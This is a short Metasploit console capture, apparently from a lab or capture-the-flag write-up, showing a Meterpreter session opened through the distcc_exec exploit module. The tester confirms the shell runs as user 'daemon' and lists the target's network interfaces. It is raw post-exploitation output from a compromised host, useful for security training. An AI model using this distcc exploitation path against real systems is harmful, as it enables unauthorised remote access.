 msf6 exploit(unix/misc/distcc_exec) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: daemon
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:50:56:b9:2b:01
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.10.3
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::250:56ff:feb9:2b01
IPv6 Netmask : ffff:ffff:ffff:ffff::